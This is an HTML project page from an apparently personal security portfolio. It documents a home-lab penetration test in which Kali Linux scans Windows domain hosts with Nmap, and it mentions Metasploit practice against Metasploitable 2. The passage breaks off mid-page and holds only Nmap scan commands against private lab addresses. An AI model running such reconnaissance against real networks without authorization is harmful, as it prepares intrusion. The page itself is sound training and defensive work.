



<file: Projects/offensive-security.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Offensive Security & Penetration Testing | Hanes Enterprise Labs</title>
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
<header>
    <nav class="navbar">
        <a href="../index.html" class="logo">Hanes Enterprise Labs</a>
        <ul class="nav-links">
            <li><a href="../index.html#home">Home</a></li>
            <li><a href="../index.html#about">About</a></li>
            <li><a href="../index.html#projects">Projects</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../resume.html">Resume</a></li>
            <li><a href="../index.html#contact">Contact</a></li>
        </ul>
    </nav>
</header>

<main>
<section class="project-hero">
    <div class="section-container">
        <a href="../index.html#projects" class="back-link">← Back to Projects</a>
        <p class="section-label">OFFENSIVE SECURITY • PENETRATION TESTING</p>
        <h1>Offensive Security &<br>Penetration Testing</h1>
        <p class="project-hero-description">
            A multi-stage offensive-security project combining reconnaissance and
            service enumeration against a Windows enterprise lab with controlled
            exploitation exercises against intentionally vulnerable systems. The
            project documents attacker preparation, attack-surface analysis,
            vulnerability validation, privilege verification, defensive detection,
            and remediation-focused reporting.
        </p>
        <div class="project-tech">
            <span>Kali Linux</span>
            <span>Nmap</span>
            <span>NetExec</span>
            <span>SMBMap</span>
            <span>Metasploit</span>
            <span>Active Directory</span>
            <span>Metasploitable 2</span>
        </div>
        <figure class="project-hero-image">
            <img src="../images/offensive-security/kali-02-Reconnaissance-Toolkit-Installed.png"
                 alt="Kali Linux reconnaissance toolkit showing Nmap NetExec and SMBMap availability">
            <figcaption>
                Kali Linux configured as the offensive-security workstation with
                reconnaissance and enumeration tools prepared for enterprise
                assessment and controlled exploitation.
            </figcaption>
        </figure>
    </div>
</section>

<section class="project-detail-section">
    <div class="section-container project-content">
        <div class="project-section-heading">
            <p class="section-label">01 — OVERVIEW</p>
            <h2>Project Overview</h2>
        </div>
        <div class="project-text">
            <p>
                This project documents a multi-stage offensive-security engagement
                conducted entirely within a personally managed VirtualBox environment.
            </p>
            <p>
                The primary engagement focuses on reconnaissance and attack-surface
                analysis against the Windows enterprise environment I built, including
                <strong>DC01</strong>, <strong>WS01</strong>, and
                <strong>FS01</strong>. As the engagement progresses, testing will
                expand into SMB, LDAP, Kerberos, credential, privilege-escalation,
                and lateral-movement techniques.
            </p>
            <p>
                A separate controlled-exploitation engagement preserves my earlier
                work against <strong>Metasploitable 2</strong>. That training
                environment was used to practice vulnerability validation, Metasploit
                module configuration, remote-session handling, root-level access
                verification, and professional findings documentation.
            </p>
            <p>
                Offensive activity against the enterprise environment is also being
                paired with the Blue Team lab so the same actions can be monitored,
                investigated, and eventually interrupted from the defensive side.
            </p>
        </div>
    </div>
</section>

<section class="project-detail-section alternate-section">
    <div class="section-container project-content">
        <div class="project-section-heading">
            <p class="section-label">02 — ENVIRONMENT</p>
            <h2>Assessment Architecture</h2>
        </div>
        <div class="environment-grid">
            <div class="environment-card">
                <p class="card-label">ATTACKER</p>
                <h3>Kali Linux</h3>
                <p>Offensive workstation used for discovery, enumeration, exploitation, and validation.</p>
            </div>
            <div class="environment-card">
                <p class="card-label">ENTERPRISE TARGETS</p>
                <h3>DC01 • WS01 • FS01</h3>
                <p>Windows domain controller, workstation, and file server used for realistic enterprise testing.</p>
            </div>
            <div class="environment-card">
                <p class="card-label">TRAINING TARGET</p>
                <h3>Metasploitable 2</h3>
                <p>Intentionally vulnerable Linux system used for controlled exploitation practice.</p>
            </div>
            <div class="environment-card">
                <p class="card-label">DEFENSIVE VALIDATION</p>
                <h3>Blue Team Monitoring</h3>
                <p>Centralized logging and detection environment used to observe and investigate offensive activity.</p>
            </div>
        </div>
    </div>
</section>

<section class="project-detail-section">
    <div class="section-container project-content">
        <div class="project-section-heading">
            <p class="section-label">03 — METHODOLOGY</p>
            <h2>Engagement Methodology</h2>
        </div>
        <div class="methodology-list">
            <div class="methodology-item"><span class="method-number">01</span><div><h3>Attacker Preparation</h3><p>Configure Kali Linux, validate network access, and verify the offensive toolset.</p></div></div>
            <div class="methodology-item"><span class="method-number">02</span><div><h3>Enterprise Reconnaissance</h3><p>Discover live systems, identify infrastructure roles, and establish scope.</p></div></div>
            <div class="methodology-item"><span class="method-number">03</span><div><h3>Host & Service Enumeration</h3><p>Profile DC01, WS01, and FS01 to map exposed services and potential attack paths.</p></div></div>
            <div class="methodology-item"><span class="method-number">04</span><div><h3>Active Directory Assessment</h3><p>Expand into SMB, LDAP, Kerberos, credential, privilege-escalation, and lateral-movement testing.</p></div></div>
            <div class="methodology-item"><span class="method-number">05</span><div><h3>Defensive Detection Validation</h3><p>Correlate attacker actions with Blue Team telemetry, detections, and response.</p></div></div>
            <div class="methodology-item"><span class="method-number">06</span><div><h3>Controlled Exploitation Training</h3><p>Use intentionally vulnerable systems to practice exploitation, session handling, and reporting.</p></div></div>
        </div>
    </div>
</section>

<section class="project-detail-section alternate-section">
    <div class="section-container project-content">
        <div class="project-section-heading">
            <p class="section-label">04 — ENGAGEMENT ONE</p>
            <h2>Enterprise Penetration Test</h2>
        </div>
        <div class="project-text">
            <p>
                The enterprise engagement is the primary and actively expanding
                portion of this project. It follows the attack path from initial
                Kali preparation and host discovery through service enumeration and
                future Active Directory testing.
            </p>

            <div class="evidence-item">
                <div class="evidence-text">
                    <p class="section-label">ENTERPRISE STEP 01</p>
                    <h3>Attacker Environment Preparation</h3>
                    <p>Kali was configured on the isolated enterprise network and assigned <strong>192.168.10.50/24</strong>.</p>
                    <p>Connectivity to DC01 was validated, then Nmap, NetExec, and SMBMap were confirmed before testing.</p>
                    <p class="command-label">Preparation Workflow</p>
                    <pre class="command-block"><code>Kali Linux
        │
        ▼
Network Configuration
        │
        ▼
Connectivity Validation
        │
        ▼
Reconnaissance Tool Verification
        │
        ▼
Assessment Platform Ready</code></pre>
                </div>
                <div class="evidence-image">
                    <img src="../images/offensive-security/Kali-01-BAseline-Network-Connectivity.png"
                         alt="Kali Linux baseline network configuration and connectivity validation">
                    <p class="evidence-caption">Network configuration and connectivity were validated before reconnaissance.</p>
                </div>
                <div class="evidence-image">
                    <img src="../images/offensive-security/kali-02-Reconnaissance-Toolkit-Installed.png"
                         alt="Kali Linux reconnaissance toolkit verification">
                    <p class="evidence-caption">Nmap, NetExec, and SMBMap were verified before the assessment.</p>
                </div>
            </div>

            <div class="evidence-item">
                <div class="evidence-text">
                    <p class="section-label">ENTERPRISE STEP 02</p>
                    <h3>Enterprise Network Reconnaissance</h3>
                    <p>An Nmap ping scan across <strong>192.168.10.0/24</strong> identified the core enterprise assets.</p>
                    <p><strong>DC01</strong> was identified at 192.168.10.10, <strong>WS01</strong> at 192.168.10.20, and <strong>FS01</strong> at 192.168.10.30.</p>
                    <p>Follow-up enumeration of DC01 exposed DNS, Kerberos, LDAP, SMB, RPC, and related Active Directory services.</p>
                    <p class="command-label">Commands</p>
                    <pre class="command-block"><code>nmap -sn 192.168.10.0/24

nmap -Pn -sV -sC 192.168.10.10</code></pre>
                </div>
                <div class="evidence-image">
                    <img src="../images/offensive-security/Kali-03-Enterprise-Network-Reconnaissance.png"
                         alt="Kali Linux host discovery and domain controller service enumeration">
                    <p class="evidence-caption">Host discovery identified DC01, WS01, and FS01, followed by service enumeration of DC01.</p>
                </div>
            </div>

            <div class="evidence-item">
                <div class="evidence-text">
                    <p class="section-label">ENTERPRISE STEP 03</p>
                    <h3>File Server Service Enumeration</h3>
                    <p>Targeted enumeration against <strong>FS01</strong> identified Windows RPC, SMB, and HTTP-based services.</p>
                    <p>SMB fingerprinting provided host and protocol details relevant to future share, authentication, and signing analysis.</p>
                    <p class="command-label">Command</p>
                    <pre class="command-block"><code>nmap -Pn -sV -sC 192.168.10.30</code></pre>
                </div>
                <div class="evidence-image">
                    <img src="../images/offensive-security/Kali-04-File-Server-Service-Enumeration.png"
                         alt="Kali Linux file server service enumeration against FS01">
                    <p class="evidence-caption">FS01 enumeration identified RPC, SMB, HTTP-related services, and SMB configuration details.</p>
                </div>
            </div>

            <div class="evidence-item">
                <div class="evidence-text">
                    <p class="section-label">ENTERPRISE STEP 04</p>
                    <h3>Workstation Service Enumeration</h3>
                    <p>Enumeration of <strong>WS01</strong> identified Windows RPC, SMB, and HTTP-based services.</p>
                    <p>The results established a baseline for future endpoint, credential, and lateral-movement testing.</p>
                    <p class="command-label">Command</p>
                    <pre class="command-block"><code>nmap -Pn -sV -sC 192.168.10.20</code></pre>
                </div>
                <div class="evidence-image">
